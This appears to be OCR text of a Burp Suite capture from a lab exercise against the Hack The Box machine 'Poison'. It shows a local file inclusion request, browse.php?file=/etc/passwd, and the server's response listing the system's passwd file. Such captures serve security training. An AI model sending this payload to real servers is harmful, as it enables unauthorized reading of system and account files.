 Pretty Raw Hex \n
1 GET /browse.php?file=/etc/passwd HTTP/1.1
2 Host: poison.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Dec 2021 03:08:14 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Content-Length: 1894
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:4
10 #
11 root:*:0:0:Charlie &:/root:/bin/csh
12 toor:*:0:0:Bourne-again Superuser:/root:
13 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nolo
14 operator:*:2:5:System &:/:/usr/sbin/nologin
15 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
16 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
17 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
18 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
19 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
20 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
21 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
22 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/
23 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sb
24 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
25 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nolo
26 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/n
27 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
28 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
29 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/l
30 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
31 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/
32 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
33 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin
34 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nolog
35 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/no
36 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
37 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/no
38 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
39 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
40 charix:*:1001:1001:charix:/home/charix:/bin/csh